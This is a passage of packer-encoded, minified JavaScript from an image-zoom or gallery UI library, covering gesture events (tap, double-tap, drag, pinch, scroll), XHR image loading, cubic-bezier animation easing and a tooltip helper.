1f})){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{W.4e.1G.2k(W.$(1l),"ea",W.1e.8j);W.4e.1G.2k(W.$(1n),"2x",W.1e.8j)}}}(S));M.4t=17(){18 aa=1i,X=M.$A(3q);if("2K"==M.1O(X[0])){aa=X.7w()}18 W=17(){1r(18 ad in 14){14[ad]=M.6B(14[ad])}if(14.4Z.$4a){14.$4a={};18 af=14.4Z.$4a;1r(18 ae in af){18 ac=af[ae];7J(M.1O(ac)){1W"17":14.$4a[ae]=M.4t.eD(14,ac);1P;1W"8O":14.$4a[ae]=M.6B(ac);1P;1W"4m":14.$4a[ae]=M.6B(ac);1P}}}18 ab=(14.4u)?14.4u.4Q(14,3q):14;52 14.e3;1a ab};if(!W.2c.4u){W.2c.4u=M.$F}if(aa){18 Z=17(){};Z.2c=aa.2c;W.2c=1x Z;W.$4a={};1r(18 Y in aa.2c){W.$4a[Y]=aa.2c[Y]}}1b{W.$4a=1i}W.4Z=M.4t;W.2c.4Z=W;M.1V(W.2c,X[0]);M.1V(W,{$5j:"2K"});1a W};S.4t.eD=17(W,X){1a 17(){18 Z=14.e3;18 Y=X.4Q(W,3q);1a Y}};(17(Z){18 Y=Z.$;18 W=5,X=9d;Z.1t.1u.2R=1x Z.4t(Z.1V(Z.1t.1u,{1I:"2R",4u:17(ac,ab){18 aa=ab.7o();14.x=aa.x;14.y=aa.y;14.4x=ab.4x;14.4D=ab.4D;14.3k=ab.3k;14.4b=ab.8d();14.24=ac;14.57(ab)}}));Z.1t.1u.2R.1N={1w:{8e:X,4b:1},6C:17(aa){14.3e("1v:2R:1w",Z.1V(Z.6B(Z.1t.1u.2R.1N.1w),aa||{}));14.1G("7Y",Z.1t.1u.2R.1N.3U,1);14.1G("6z",Z.1t.1u.2R.1N.3U,1);14.1G("3s",Z.1t.1u.2R.1N.e1,1);if(Z.1e.5Q&&Z.1e.1E<9){14.1G("9l",Z.1t.1u.2R.1N.3U,1)}},2i:17(){14.1S("7Y",Z.1t.1u.2R.1N.3U);14.1S("6z",Z.1t.1u.2R.1N.3U);14.1S("3s",Z.1t.1u.2R.1N.e1);if(Z.1e.5Q&&Z.1e.1E<9){14.1S("9l",Z.1t.1u.2R.1N.3U)}},e1:17(aa){aa.5t()},3U:17(ad){18 ac,aa,ab;aa=14.1Z("1v:2R:1w");if(ad.1I!="9l"&&ad.8d()!=aa.4b){1a}if(14.1Z("1v:2R:cb")){14.2X("1v:2R:cb");1a}if("7Y"==ad.1I){ac=1x Z.1t.1u.2R(14,ad);14.3e("1v:2R:aK",ac)}1b{if("6z"==ad.1I){ac=14.1Z("1v:2R:aK");if(!ac){1a}ab=ad.7o();14.2X("1v:2R:aK");ac.57(ad);if(ad.3k-ac.3k<=aa.8e&&1h.9u(1h.5z(ab.x-ac.x,2)+1h.5z(ab.y-ac.y,2))<=W){14.1s("2R",ac)}1l.1s("6z",ad)}1b{if(ad.1I=="9l"){ac=1x Z.1t.1u.2R(14,ad);14.1s("2R",ac)}}}}}})(S);(17(X){18 W=X.$;X.1t.1u.2I=1x X.4t(X.1V(X.1t.1u,{1I:"2I",4T:"4f",6u:1c,4u:17(ab,aa,Z){18 Y=aa.7o();14.x=Y.x;14.y=Y.y;14.4x=aa.4x;14.4D=aa.4D;14.3k=aa.3k;14.4b=aa.8d();14.24=ab;14.57(aa);14.4T=Z}}));X.1t.1u.2I.1N={6C:17(){18 Z=X.1t.1u.2I.1N.fh.6M(14);18 Y=X.1t.1u.2I.1N.bc.6M(14);14.1G("7Y",X.1t.1u.2I.1N.e2,1);14.1G("6z",X.1t.1u.2I.1N.bc,1);1l.1G("b6",Z,1);1l.1G("6z",Y,1);14.3e("1v:2I:3O:1l:7N",Z);14.3e("1v:2I:3O:1l:62",Y)},2i:17(){14.1S("7Y",X.1t.1u.2I.1N.e2);14.1S("6z",X.1t.1u.2I.1N.bc);W(1l).1S("b6",14.1Z("1v:2I:3O:1l:7N")||X.$F);W(1l).1S("6z",14.1Z("1v:2I:3O:1l:62")||X.$F);14.2X("1v:2I:3O:1l:7N");14.2X("1v:2I:3O:1l:62")},e2:17(Z){18 Y;if(Z.8d()!==1){1a}Y=1x X.1t.1u.2I(14,Z,"4f");14.3e("1v:2I:4f",Y)},bc:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}if(Y.6u){Z.5t()}Y=1x X.1t.1u.2I(14,Z,"9Y");14.2X("1v:2I:4f");14.1s("2I",Y)},fh:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}Z.5t();if(!Y.6u){Y.6u=1f;14.1s("2I",Y)}Y=1x X.1t.1u.2I(14,Z,"ei");14.1s("2I",Y)}}})(S);(17(X){18 W=X.$;X.1t.1u.4L=1x X.4t(X.1V(X.1t.1u,{1I:"4L",8n:1c,8o:1i,4u:17(aa,Z){18 Y=Z.7o();14.x=Y.x;14.y=Y.y;14.4x=Z.4x;14.4D=Z.4D;14.3k=Z.3k;14.4b=Z.8d();14.24=aa;14.57(Z)}}));X.1t.1u.4L.1N={1w:{8e:5V},6C:17(Y){14.3e("1v:4L:1w",X.1V(X.6B(X.1t.1u.4L.1N.1w),Y||{}));14.1G("2R",X.1t.1u.4L.1N.3U,1)},2i:17(){14.1S("2R",X.1t.1u.4L.1N.3U)},3U:17(aa){18 Z,Y;Z=14.1Z("1v:4L:1v");Y=14.1Z("1v:4L:1w");if(!Z){Z=1x X.1t.1u.4L(14,aa);Z.8o=5m(17(){Z.8n=1f;aa.7p=X.$1c;14.1s("2R",aa);14.2X("1v:4L:1v")}.1d(14),Y.8e+10);14.3e("1v:4L:1v",Z);aa.8J()}1b{3y(Z.8o);14.2X("1v:4L:1v");if(!Z.8n){Z.57(aa);aa.8J().2a();14.1s("4L",Z)}1b{}}}}})(S);(17(Z){18 Y=Z.$;18 W=10;18 X=5V;Z.1t.1u.3r=1x Z.4t(Z.1V(Z.1t.1u,{1I:"3r",id:1i,4u:17(ab,aa){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.x=ac.4F;14.y=ac.4G;14.4F=ac.4F;14.4G=ac.4G;14.4x=ac.4x;14.4D=ac.4D;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa)}}));Z.1t.1u.3r.1N={6C:17(aa){14.1G(["8H","8N"],Z.1t.1u.3r.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.3r.1N.5S,1);14.1G("3s",Z.1t.1u.3r.1N.8g,1)},2i:17(){14.1S(["8H","8N"],Z.1t.1u.3r.1N.6X);14.1S(["56","5s"],Z.1t.1u.3r.1N.5S);14.1S("3s",Z.1t.1u.3r.1N.8g)},8g:17(aa){aa.5t()},6X:17(aa){if(!aa.8K()){14.2X("1v:3r:1v");1a}14.3e("1v:3r:1v",1x Z.1t.1u.3r(14,aa));14.3e("1v:2R:cb",1f)},5S:17(ad){18 ab=Z.6s();18 ac=14.1Z("1v:3r:1v");18 aa=14.1Z("1v:3r:1w");if(!ac||!ad.8K()){1a}14.2X("1v:3r:1v");if(ac.id===ad.9W()&&ad.3k-ac.3k<=X&&1h.9u(1h.5z(ad.7n().4F-ac.x,2)+1h.5z(ad.7n().4G-ac.y,2))<=W){14.2X("1v:2R:aK");ad.2a();ac.57(ad);14.1s("3r",ac)}}}}(S));M.1t.1u.5i=1x M.4t(M.1V(M.1t.1u,{1I:"5i",8n:1c,8o:1i,4u:17(X,W){14.x=W.x;14.y=W.y;14.4x=W.4x;14.4D=W.4D;14.3k=W.3k;14.4b=0;14.24=X;14.57(W)}}));M.1t.1u.5i.1N={1w:{8e:9d},6C:17(W){14.3e("1v:5i:1w",M.1V(M.6B(M.1t.1u.5i.1N.1w),W||{}));14.1G("3r",M.1t.1u.5i.1N.3U,1)},2i:17(){14.1S("3r",M.1t.1u.5i.1N.3U)},3U:17(Y){18 X,W;X=14.1Z("1v:5i:1v");W=14.1Z("1v:5i:1w");if(!X){X=1x M.1t.1u.5i(14,Y);X.8o=5m(17(){X.8n=1f;Y.7p=M.$1c;14.1s("3r",Y)}.1d(14),W.8e+10);14.3e("1v:5i:1v",X);Y.8J()}1b{3y(X.8o);14.2X("1v:5i:1v");if(!X.8n){X.57(Y);Y.8J().2a();14.1s("5i",X)}1b{}}}};(17(Y){18 X=Y.$;18 W=10;Y.1t.1u.2z=1x Y.4t(Y.1V(Y.1t.1u,{1I:"2z",4T:"4f",id:1i,6u:1c,4u:17(ab,aa,Z){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.4x=ac.4x;14.4D=ac.4D;14.4F=ac.4F;14.4G=ac.4G;14.x=ac.4F;14.y=ac.4G;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa);14.4T=Z}}));Y.1t.1u.2z.1N={6C:17(){18 aa=Y.1t.1u.2z.1N.7u.1d(14);18 Z=Y.1t.1u.2z.1N.5S.1d(14);14.1G(["8H","8N"],Y.1t.1u.2z.1N.6X,1);14.1G(["56","5s"],Y.1t.1u.2z.1N.5S,1);14.1G(["7Q","72"],Y.1t.1u.2z.1N.7u,1);14.3e("1v:2z:3O:1l:7N",aa);14.3e("1v:2z:3O:1l:62",Z);X(1l).1G("72",aa,1);X(1l).1G("5s",Z,1)},2i:17(){14.1S(["8H","8N"],Y.1t.1u.2z.1N.6X);14.1S(["56","5s"],Y.1t.1u.2z.1N.5S);14.1S(["7Q","72"],Y.1t.1u.2z.1N.7u);X(1l).1S("72",14.1Z("1v:2z:3O:1l:7N")||Y.$F,1);X(1l).1S("5s",14.1Z("1v:2z:3O:1l:62")||Y.$F,1);14.2X("1v:2z:3O:1l:7N");14.2X("1v:2z:3O:1l:62")},6X:17(aa){18 Z;if(!aa.8K()){1a}Z=1x Y.1t.1u.2z(14,aa,"4f");14.3e("1v:2z:4f",Z)},5S:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!Z.6u||Z.id!==aa.9W()){1a}Z=1x Y.1t.1u.2z(14,aa,"9Y");14.2X("1v:2z:4f");14.1s("2z",Z)},7u:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!aa.8K()){1a}if(Z.id!==aa.9W()){14.2X("1v:2z:4f");1a}if(!Z.6u&&1h.9u(1h.5z(aa.7n().4F-Z.x,2)+1h.5z(aa.7n().4G-Z.y,2))>W){Z.6u=1f;14.1s("2z",Z)}if(!Z.6u){1a}Z=1x Y.1t.1u.2z(14,aa,"ei");14.1s("2z",Z)}}}(S));(17(Z){18 ad=Z.$;18 aa=1i;17 W(am,al){18 ak=al.x-am.x;18 an=al.y-am.y;1a 1h.9u(ak*ak+an*an)}17 af(aq,ar){18 ap=4g.2c.8x.2k(aq);18 ao=1h.1F(ap[1].4F-ap[0].4F);18 am=1h.1F(ap[1].4G-ap[0].4G);18 an=1h.6F(ap[1].4F,ap[0].4F)+ao/2;18 al=1h.6F(ap[1].4G,ap[0].4G)+am/2;18 ak=0;ar.9L=[ap[0],ap[1]];ak=1h.5z(W({x:ap[0].4F,y:ap[0].4G},{x:ap[1].4F,y:ap[1].4G}),2);ar.8D={x:an,y:al};ar.x=ar.8D.x;ar.y=ar.8D.y;1a ak}17 ai(ak){1a ak/aa}17 X(am,al){18 ak;if(am.7m&&am.5N){if(am.7m){ak=am.7m}1b{ak=am.5N}ak=4g.2c.8x.2k(ak)}1b{ak=[];if(al){al.aG(17(an){ak.1Y(an)})}}1a ak}17 Y(an,am,al){18 ak=1c;if(an.4J&&an.33==="4H"&&(!al||am.7X(an.4J))){am.2m(an.4J,an);ak=1f}1a ak}17 ae(al,ak){if(al.4J&&al.33==="4H"&&ak&&ak.7X(al.4J)){ak["52"](al.4J)}}17 ah(al){18 ak;if(al.4J&&al.33==="4H"){ak=al.4J}1b{ak=al.6I}1a ak}17 ac(an,al){18 am;18 ao;18 ak=1c;1r(am=0;am<an.1k;am++){if(al.1k===2){1P}1b{ao=ah(an[am]);if(!al.2O(ao)){al.1Y(ao);ak=1f}}}1a ak}17 ag(al){18 ak=ad([]);al.aG(17(am){ak.1Y(ah(am))});1a ak}17 aj(ao,al){18 am;18 an;18 ak=1c;if(al){an=ag(ao);1r(am=0;am<al.1k;am++){if(!an.2O(al[am])){al.c3(am,1);ak=1f;1P}}}1a ak}17 ab(an,al){18 am;18 ak=ad([]);1r(am=0;am<an.1k;am++){if(al.2O(ah(an[am]))){ak.1Y(an[am]);if(ak.1k===2){1P}}}1a ak}Z.1t.1u.1U=1x Z.4t(Z.1V(Z.1t.1u,{1I:"1U",4T:"7V",4u:17(am,al,ak,an){14.24=am;14.4T=ak;14.x=an.x;14.y=an.y;14.3k=al.3k;14.7K=an.7K;14.5P=an.5P;14.6Z=an.6Z;14.4T=ak;14.8D=an.8D;14.9L=an.9L;14.57(al)}}));Z.1t.1u.1U.1N={6D:{x:0,y:0,5P:0,7K:1,6Z:0,dM:0,ky:1,bO:1c,6u:1c,9L:[],8D:{x:0,y:0}},6C:17(am){if(!aa){aa=(17(){18 an=ad(1n).2o();an.1y=1h.6F(an.1y,an.1A);an.1A=an.1y;1a 1h.5z(W({x:0,y:0},{x:an.1y,y:an.1A}),2)})()}18 al=Z.1t.1u.1U.1N.7u.1d(14);18 ak=Z.1t.1u.1U.1N.5S.1d(14);14.1G(["3s","3r"],Z.1t.1u.1U.1N.8g,1);14.1G(["8H","8N"],Z.1t.1u.1U.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.1U.1N.5S,1);14.1G(["7Q","72"],Z.1t.1u.1U.1N.7u,1);14.3e("1v:1U:3O:7Q",al);14.3e("1v:1U:3O:56",ak);Z.81.1G("72",al,1);Z.81.1G("5s",ak,1)},2i:17(){14.1S(["3s","3r"],Z.1t.1u.1U.1N.8g);14.1S(["8H","8N"],Z.1t.1u.1U.1N.6X);14.1S(["56","5s"],Z.1t.1u.1U.1N.5S);14.1S(["7Q","72"],Z.1t.1u.1U.1N.7u);Z.81.1S("72",14.1Z("1v:1U:3O:7Q"));Z.81.1S("5s",14.1Z("1v:1U:3O:56"));14.2X("1v:1U:3O:7Q");14.2X("1v:1U:3O:56");14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:8L");18 ak=14.1Z("1v:1U:80");if(ak){ak.f2()}14.2X("1v:1U:80")},8g:17(ak){ak.2a()},b4:17(al,am){18 ak=am.5P;if(al.1k>1){am.5P=af(al,am);if(!am.dM){am.dM=am.5P}if(ak>am.5P){am.6Z=-1}1b{if(ak<am.5P){am.6Z=1}1b{am.6Z=0}}am.7K=ai(am.5P)}1b{am.9L=4g.2c.8x.2k(al,0,2)}},7u:17(am){18 al;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);18 an=14.1Z("1v:1U:8L");if(ao.bO){if(am.4J&&!Y(am,ak,1f)){1a}am.2a();Z.1t.1u.1U.1N.b4(ab(X(am,ak),an),ao);al=1x Z.1t.1u.1U(14,am,"lp",ao);14.1s("1U",al)}},6X:17(an){18 al;18 ap;18 am;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:8L");if(an.33==="en"){1a}if(!ao){ao=ad([]);14.3e("1v:1U:8L",ao)}if(!ao.1k){ad(an.24).1G(["56","5s"],14.1Z("1v:1U:3O:56"),1)}if(!ak){ak=1x mL();14.3e("1v:1U:80",ak)}Y(an,ak);am=X(an,ak);ac(am,ao);if(am.1k===2){al=14.1Z("1v:1U:7V");ap=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);Z.1t.1u.1U.1N.b4(ab(am,ao),ap);if(!al){al=1x Z.1t.1u.1U(14,an,"7V",ap);14.3e("1v:1U:7V",al);14.3e("1v:1U:6D",ap);aa=ap.5P;14.1s("1U",al);ap.bO=1f}}},5S:17(ap){18 ao;18 an;18 ar;18 al;18 am=14.1Z("1v:1U:80");18 aq;18 ak;if(ap.33==="en"||ap.4J&&(!am||!am.7X(ap.4J))){1a}an=14.1Z("1v:1U:7V");ar=14.1Z("1v:1U:6D");aq=14.1Z("1v:1U:8L");ao=X(ap,am);ae(ap,am);ak=aj(ao,aq);if(!an||!ar||!ar.bO||!ak||!aq){1a}if(ak){ac(ao,aq)}al="mM";if(ao.1k>1){al="mN"}1b{ap.24.1S(["56","5s"],14.1Z("1v:1U:3O:56"));if(am){am.f2()}14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:80");14.2X("1v:1U:8L")}Z.1t.1u.1U.1N.b4(ab(ao,aq),ar);an=1x Z.1t.1u.1U(14,ap,al,ar);14.1s("1U",an)}}}(S));(17(ab){18 Z=ab.$;ab.1t.1u.4y=1x ab.4t(ab.1V(ab.1t.1u,{1I:"4y",4u:17(ah,ag,aj,ad,ac,ai,ae){18 af=ag.7o();14.x=af.x;14.y=af.y;14.3k=ag.3k;14.24=ah;14.mO=aj||0;14.3W=ad||0;14.3R=ac||0;14.mP=ai||0;14.mQ=ae||0;14.dT=ag.dT||0;14.5k=1c;14.57(ag)}}));18 aa,X;17 W(){aa=1i}17 Y(ac,ad){1a(ac>50)||(1===ad&&!("aZ"==ab.1e.7q&&ac<1))||(0===ac%12)||(0==ac%4.mR)}ab.1t.1u.4y.1N={ay:"mS"in 1l||ab.1e.1E>8?"mT":"c4",6C:17(){14.1G(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},2i:17(){14.1S(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},3U:17(ah){18 ai=0,af=0,ad=0,ac=0,ag,ae;if(ah.eV){ad=ah.eV*-1}if(ah.ep!==3g){ad=ah.ep}if(ah.er!==3g){ad=ah.er}if(ah.es!==3g){af=ah.es*-1}if(ah.3R){ad=-1*ah.3R}if(ah.3W){af=ah.3W}if(0===ad&&0===af){1a}ai=0===ad?af:ad;ac=1h.7b(1h.1F(ad),1h.1F(af));if(!aa||ac<aa){aa=ac}ag=ai>0?"4p":"8z";ai=1h[ag](ai/aa);af=1h[ag](af/aa);ad=1h[ag](ad/aa);if(X){3y(X)}X=5m(W,5V);ae=1x ab.1t.1u.4y(14,ah,ai,af,ad,0,aa);ae.5k=Y(aa,ah.dT||0);14.1s("4y",ae)}}})(S);M.aZ=M.$(1n);M.81=M.$(1l);1a S})();(17(I){if(!I){6P"7A 7G 7H"}18 H=I.$;18 G=1n.mK||1n.mU||1i;u.gL=1x I.4t({2l:1i,6h:1c,1w:{bh:I.$F,6o:I.$F,9o:I.$F,5H:I.$F,8k:I.$F,eS:I.$F,bx:1c,eA:1f},1C:1i,a4:1i,d8:0,8X:{bh:17(J){if(J.24&&(5V===J.24.ca||eR===J.24.ca)&&J.mW){14.1w.bh.1d(1i,(J.4R-(14.1w.eA?14.d8:0))/J.mX).3D(1);14.d8=J.4R}},6o:17(J){if(J){H(J).2a()}14.a7();if(14.6h){1a}14.6h=1f;14.a2();!14.1w.bx&&14.1w.bh.1d(1i,1).3D(1);14.1w.6o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},9o:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.9o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},5H:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.5H.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)}},bB:17(){H(["2x","9n","87"]).1B(17(J){14.2l.1G(J,14.8X["3w"+J].6M(14).eT(1))},14)},a7:17(){if(14.a4){3o{3y(14.a4)}3C(J){}14.a4=1i}H(["2x","9n","87"]).1B(17(K){14.2l.1S(K)},14)},a2:17(){14.2o();if(14.2l.1Z("1x")){18 J=14.2l.3p;14.2l.2i().2X("1x").2W({2J:"mY",1M:"21"});J.5p()}},eJ:17(K){18 L=1x c0(),J;H(["9n","1L"]).1B(17(M){L["3w"+M]=H(17(N){14.8X["3w"+M].2k(14,N)}).1d(14)},14);L.5H=H(17(){14.1w.eS.1d(1i,14).3D(1);14.1w.bx=1c;14.bB();14.2l.4q=K}).1d(14);L.6o=H(17(){if(5V!==L.ca&&eR!==L.ca){14.8X.5H.2k(14);1a}J=L.mZ;14.bB();if(G&&!I.1e.5Q&&!("d0"===I.1e.7q&&I.1e.5q<n0)){14.2l.2M("4q",G.n1(J))}1b{14.2l.4q=K}}).1d(14);L.n2("n3",K);L.n4="n5";L.mV()},4u:17(K,J){14.1w=I.1V(14.1w,J);14.2l=H(K)||I.$1x("2l").2W({mI:"3Y",mw:"3Y"}).43(I.$1x("34").2U("4d-mH-2l").2W({2J:"7h",1M:-ml,1y:10,1A:10,6H:"6x"}).43(1l.40)).3e("1x",1f);if(J.eG){14.2l.2M("mm",J.eG)}if(I.1e.4M.eM&&14.1w.bx&&I.1O(K)==="2e"){14.eJ(K);1a}18 L=17(){if(14.em()){14.8X.6o.2k(14)}1b{14.8X.5H.2k(14)}L=1i}.1d(14);14.bB();if("2e"==I.1O(K)){14.2l.4q=K}1b{if(I.1e.5Q&&5==I.1e.5q&&I.1e.1E<9){14.2l.eI=17(){if(/4R|5C/.3v(14.2l.93)){14.2l.eI=1i;L&&L()}}.1d(14)}14.2l.4q=K.3i("4q")}14.2l&&14.2l.5C&&L&&(14.a4=L.3D(2A))},gK:17(){14.a7();14.a2();14.6h=1c;1a 14},em:17(){18 J=14.2l;1a(J.dj)?(J.dj>0):(J.93)?("5C"==J.93):J.1y>0},2o:17(){1a 14.1C||(14.1C={1y:14.2l.dj||14.2l.1y,1A:14.2l.mn||14.2l.1A})}})})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.4w){1a}18 G=H.$;H.4w=1x H.4t({4u:17(J,I){18 K;14.el=H.$(J);14.1w=H.1V(14.1w,I);14.6S=1c;14.8h=14.aE;K=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(K)){14.8h=K}1b{14.6e=14.9v(K)||14.9v("7O")}if("2e"==H.1O(14.1w.8u)){14.1w.8u="3G"===14.1w.8u?mo:1X(14.1w.8u)||1}},1w:{eL:60,3T:cd,2T:"7O",8u:1,1K:"mp",9f:H.$F,64:H.$F,bK:H.$F,eU:H.$F,bX:1c,mq:1c},5a:1i,6e:1i,8h:1i,mr:17(I){14.1w.2T=I;I=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(I)){14.8h=I}1b{14.8h=14.aE;14.6e=14.9v(I)||14.9v("7O")}},2D:17(K){18 I=/\\%$/,J;14.5a=K||{};14.d3=0;14.4T=0;14.mt=0;14.bU={};14.8R="8R"===14.1w.1K||"8R-4P"===14.1w.1K;14.2C="2C"===14.1w.1K||"2C-4P"===14.1w.1K;1r(J in 14.5a){I.3v(14.5a[J][0])&&(14.bU[J]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.5a[J].4P()}}14.d5=H.6s();14.eQ=14.d5+14.1w.3T;14.1w.9f.2k();if(0===14.1w.3T){14.7S(1);14.1w.64.2k()}1b{14.bR=14.1m.1d(14);if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}1b{14.6S=14.bR.eK(1h.5W(8w/14.1w.eL))}}1a 14},d2:17(){if(14.6S){if(!14.1w.bX&&H.1e.4M.6d&&H.1e.bv){H.1e.bv.2k(1n,14.6S)}1b{mu(14.6S)}14.6S=1c}},2a:17(I){I=H.3h(I)?I:1c;14.d2();if(I){14.7S(1);14.1w.64.3D(10)}1a 14},d4:17(K,J,I){K=3t(K);J=3t(J);1a(J-K)*I+K},1m:17(){18 J=H.6s(),I=(J-14.d5)/14.1w.3T,K=1h.4p(I);if(J>=14.eQ&&K>=14.1w.8u){14.d2();14.7S(1);14.1w.64.3D(10);1a 14}if(14.8R&&14.d3<K){1r(18 L in 14.5a){14.5a[L].4P()}}14.d3=K;if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}14.7S((14.2C?K:0)+14.8h(I%1))},7S:17(I){18 J={},L=I;1r(18 K in 14.5a){if("3u"===K){J[K]=1h.5W(14.d4(14.5a[K][0],14.5a[K][1],I)*2A)/2A}1b{J[K]=14.d4(14.5a[K][0],14.5a[K][1],I);14.bU[K]&&(J[K]+="%")}}14.1w.bK(J,14.el);14.2m(J);14.1w.eU(J,14.el)},2m:17(I){1a 14.el.2W(I)},9v:17(I){18 J,K=1i;if("2e"!==H.1O(I)){1a 1i}7J(I){1W"9j":K=G([0,0,1,1]);1P;1W"7O":K=G([0.25,0.1,0.25,1]);1P;1W"7O-in":K=G([0.42,0,1,1]);1P;1W"7O-aT":K=G([0,0,0.58,1]);1P;1W"7O-in-aT":K=G([0.42,0,0.58,1]);1P;1W"fr":K=G([0.47,0,0.mk,0.n7]);1P;1W"ft":K=G([0.39,0.mx,0.my,1]);1P;1W"mz":K=G([0.mA,0.dI,0.55,0.95]);1P;1W"eY":K=G([0.55,0.mB,0.68,0.53]);1P;1W"fc":K=G([0.25,0.46,0.45,0.94]);1P;1W"mC":K=G([0.mD,0.ew,0.mE,0.mF]);1P;1W"fb":K=G([0.55,0.mG,0.n6,0.19]);1P;1W"fa":K=G([0.mJ,0.61,0.ex,1]);1P;1W"n8":K=G([0.nx,0.fk,0.ex,1]);1P;1W"ny":K=G([0.nz,0.ew,0.nA,0.22]);1P;1W"nC":K=G([0.fi,0.84,0.44,1]);1P;1W"nD":K=G([0.77,0,0.ff,1]);1P;1W"nH":K=G([0.nj,0.dI,0.nt,0.na]);1P;1W"nu":K=G([0.23,1,0.32,1]);1P;1W"ne":K=G([0.86,0,0.nf,1]);1P;1W"fo":K=G([0.95,0.dI,0.nh,0.nm]);1P;1W"fd":K=G([0.19,1,0.22,1]);1P;1W"nc":K=G([1,0,0,1]);1P;1W"nF":K=G([0.6,0.nr,0.98,0.nq]);1P;1W"np":K=G([0.nn,0.82,0.fi,1]);1P;1W"nl":K=G([0.nk,0.ni,0.15,0.86]);1P;1W"f9":K=G([0.6,-0.28,0.n9,0.fk]);1P;1W"f7":K=G([0.ff,0.ng,0.32,1.nd]);1P;1W"nb":K=G([0.68,-0.55,0.nv,1.55]);1P;2H:I=I.5w(/\\s/g,"");if(I.4S(/^5O-5Y\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){K=I.5w(/^5O-5Y\\s*\\(|\\)$/g,"").8I(",");1r(J=K.1k-1;J>=0;J--){K[J]=3t(K[J])}}}1a G(K)},aE:17(U){18 I=0,T=0,Q=0,V=0,S=0,O=0,P=14.1w.3T;17 N(W){1a((I*W+T)*W+Q)*W}17 M(W){1a((V*W+S)*W+O)*W}17 K(W){1a(3*I*W+2*T)*W+Q}17 R(W){1a 1/(5V*W)}17 J(W,X){1a M(L(W,X))}17 L(ad,ae){18 ac,ab,aa,X,W,Z;17 Y(af){if(af>=0){1a af}1b{1a 0-af}}1r(aa=ad,Z=0;Z<8;Z++){X=N(aa)-ad;if(Y(X)<ae){1a aa}W=K(aa);if(Y(W)<0.nI){1P}aa=aa-X/W}ac=0;ab=1;aa=ad;if(aa<ac){1a ac}if(aa>ab){1a ab}4O(ac<ab){X=N(aa);if(Y(X-ad)<ae){1a aa}if(ad>X){ac=aa}1b{ab=aa}aa=(ab-ac)*0.5+ac}1a aa}Q=3*14.6e[0];T=3*(14.6e[2]-14.6e[0])-Q;I=1-Q-T;O=3*14.6e[1];S=3*(14.6e[3]-14.6e[1])-O;V=1-O-S;1a J(U,R(P))}});H.4w.99={9j:"9j",nG:"fr",nw:"ft",nE:"fo",nB:"fd",mv:"eY",mj:"fc",lq:"fb",mh:"fa",l1:"f9",l2:"f7",f6:17(J,I){I=I||[];1a 1h.5z(2,10*--J)*1h.fP(20*J*1h.3P*(I[0]||1)/3)},l3:17(J,I){1a 1-H.4w.99.f6(1-J,I)},f4:17(K){1r(18 J=0,I=1;1;J+=I,I/=2){if(K>=(7-4*J)/11){1a I*I-1h.5z((11-6*J-11*K)/4,2)}}},l5:17(I){1a 1-H.4w.99.f4(1-I)},3Y:17(I){1a 0}}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.f3){1a}18 G=H.$;H.f3=1x H.4t(H.4w,{4u:17(I,J){14.cQ=I;14.1w=H.1V(14.1w,J);14.6S=1c;14.$4a.4u()},2D:17(M){18 I=/\\%$/,L,K,J=M.1k;14.cM=M;14.bY=1x 4g(J);1r(K=0;K<J;K++){14.bY[K]={};1r(L in M[K]){I.3v(M[K][L][0])&&(14.bY[K][L]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.cM[K][L].4P()}}}14.$4a.2D({});1a 14},7S:17(I){1r(18 J=0;J<14.cQ.1k;J++){14.el=H.$(14.cQ[J]);14.5a=14.cM[J];14.bU=14.bY[J];14.$4a.7S(I)}}})})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.cv){1a}18 G=H.$;H.cv=17(J,K){18 I=14.8s=H.$1x("34",1i,{2J:"7h","z-1J":eZ}).2U("l7");H.$(J).1G("5A",17(){I.43(1l.40)});H.$(J).1G("7l",17(){I.2i()});H.$(J).1G("b6",17(P){18 R=20,O=H.$(P).7o(),N=I.2o(),M=H.$(1n).2o(),Q=H.$(1n).bN();17 L(U,S,T){1a(T<(U-S)/2)?T:((T>(U+S)/2)?(T-S):(U-S)/2)}I.2W({1R:Q.x+L(M.1y,N.1y+2*R,O.x-Q.x)+R,1M:Q.y+L(M.1A,N.1A+2*R,O.y-Q.y)+R})});14.9g(K)};H.cv.2c.9g=17(I){14.8s.3f&&14.8s.9N(14.8s.3f);14.8s.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.l8){1a}18 